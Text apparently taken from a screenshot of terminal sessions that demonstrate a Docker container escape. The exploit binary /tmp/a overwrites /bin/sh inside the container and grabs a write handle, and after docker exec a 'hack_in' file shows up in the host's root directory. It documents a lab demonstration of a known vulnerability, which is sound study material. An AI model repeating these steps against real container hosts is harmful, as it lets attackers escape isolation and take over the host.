 ================================================================================
[*] start to run docker...
Unable to find image 'ubuntu:18.04' locally
18.04: Pulling from library/ubuntu
40dd5be53814: Pull complete
Digest: sha256:d21b6ba9e19feffa328cb3864316e6918e30acfd55e285b5d3df1d8ca3c7fd3f
Status: Downloaded newer image for ubuntu:18.04
root@28e778aeaeb4:/# ls /tmp
a
root@28e778aeaeb4:/# chmod 777 /tmp/a
root@28e778aeaeb4:/# /tmp/a
[+] Overwritten /bin/sh successfully
[+] Found the PID: 18
[+] Successfully got the file handle
[+] Successfully got write handle &{0xc0000a6180}
root@28e778aeaeb4:/#
root@ubuntu: /home/const27/Desktop
start       Start one or more stopped containers
stats       Display a live stream of container(s) resource usage statistics
stop        Stop one or more running containers
tag         Create a tag TARGET_IMAGE that refers to SOURCE_IMAGE
top         Display the running processes of a container
unpause     Unpause all processes within one or more containers
update      Update configuration of one or more containers
version     Show the Docker version information
wait        Block until one or more containers stop, then print their exit codes
Run 'docker COMMAND --help' for more information on a command.
root@ubuntu:/home/const27/Desktop# docker ps
CONTAINER ID        IMAGE               COMMAND             CREATED              STATUS
PORTS               NAMES
28e778aeaeb4        ubuntu:18.04        "/bin/bash"         About a minute ago   Up About a mi
nute                       hardcore_mclean
root@ubuntu:/home/const27/Desktop# docker cp ./a 28e778aeaeb4:/tmp
root@ubuntu:/home/const27/Desktop# docker exec -it 28e778aeaeb4 /bin/sh
No help topic for '/bin/sh'
root@ubuntu:/home/const27/Desktop# ls /
bin    dev      home            lib         media  proc  sbin  sys  var
boot   etc      initrd.img      lib64       mnt    root  snap  tmp  vmlinuz
cdrom  hack_in  initrd.img.old  lost+found  opt    run   srv   usr
root@ubuntu:/home/const27/Desktop#